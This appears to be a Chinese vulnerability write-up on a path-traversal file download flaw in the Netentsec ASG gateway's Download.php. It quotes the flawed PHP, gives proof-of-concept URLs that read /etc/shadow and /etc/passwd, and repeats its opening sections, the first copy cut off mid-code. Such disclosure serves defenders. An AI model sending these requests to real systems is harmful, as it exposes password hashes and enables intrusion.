### 0x01漏洞简介 Netentsec ASG网康应用安全网关在/commonplugin/Download.php存在任意文件下载漏洞。远程攻击者可以利用参数licensefile 或者 reqfile 结合..下载任意文件。如果下载文件是SvrLicense.license表示该漏洞已经修复,如果下载文件为自己包含的文件,说明该漏洞仍然存在。 ### 0x02漏洞分析 查看问题代码如下: ``` ob_start(""); header("Expires: Sat, 01 Jan 2000 00:00:00 GMT"); header("Last-Modified: ".gmdate("D, d M Y H:i:s")." GMT"); header("Pragma: public"); header("Expires: 0"); header("Cache-Control: must-revalidate, post-check=0, pre-check=0"); header("Cache-Control: public"); header("Content-Description: File Transfer"); session_cache_limiter("must-revalidate"); include("include/common.inc"); //include("include/sslcommon.inc"); //$filename = basename($reqfile, '.req'); if($reqfile) { $filename = $reqfile; $file = fopen($reqfile,"rb"); if ($file == FALSE) { db_close($dbh); echo "<script>"; echo "alert('文件找不到');"; echo "</script>"; exit(); } } else if($certfile) { $filename = $certfile; $file = fopen($certfile,"rb"); if ($file == FALSE) { db_close($dbh); echo "<script>"; echo...
### 0x01漏洞简介 Netentsec ASG网康应用安全网关在/commonplugin/Download.php存在任意文件下载漏洞。远程攻击者可以利用参数licensefile 或者 reqfile 结合..下载任意文件。如果下载文件是SvrLicense.license表示该漏洞已经修复,如果下载文件为自己包含的文件,说明该漏洞仍然存在。 ### 0x02漏洞分析 查看问题代码如下: ``` ob_start(""); header("Expires: Sat, 01 Jan 2000 00:00:00 GMT"); header("Last-Modified: ".gmdate("D, d M Y H:i:s")." GMT"); header("Pragma: public"); header("Expires: 0"); header("Cache-Control: must-revalidate, post-check=0, pre-check=0"); header("Cache-Control: public"); header("Content-Description: File Transfer"); session_cache_limiter("must-revalidate"); include("include/common.inc"); //include("include/sslcommon.inc"); //$filename = basename($reqfile, '.req'); if($reqfile) { $filename = $reqfile; $file = fopen($reqfile,"rb"); if ($file == FALSE) { db_close($dbh); echo "<script>"; echo "alert('文件找不到');"; echo "</script>"; exit(); } } else if($certfile) { $filename = $certfile; $file = fopen($certfile,"rb"); if ($file == FALSE) { db_close($dbh); echo "<script>"; echo "alert('文件找不到');"; echo "</script>"; exit(); } } else if($licensefile) { $licensepath = "/Isc/".$licensefile; //漏洞触发点....网康的研发是不是有点操蛋? 学学绿盟ok? $filename = $licensefile; $file = fopen($licensepath,"rb"); if ($file == FALSE) { db_close($dbh); echo "<script>"; echo "alert('文件找不到');"; echo "</script>"; exit(); } } Header("Content-type: application/octet-stream\n"); Header("Content-Disposition: attachment; filename=".$filename); fpassthru($file); flush(); fclose($file); ob_end_flush(); ``` 在上面的代码中,有这么一句: ``` $licensepath = "/Isc/".$licensefile; ``` 没有进行任何过滤,直接利用参数$licensefile拼接成了$licensepath,导致了漏洞的发生。 ### 0x03漏洞利用 利用的POC如下所示: ``` https://***/commonplugin/Download.php?licensefile=../../../../../../../../../../etc/shadow https://***/commonplugin/Download.php?reqfile=../../../../../etc/passwd ```  ###0x04修复方案 过滤。

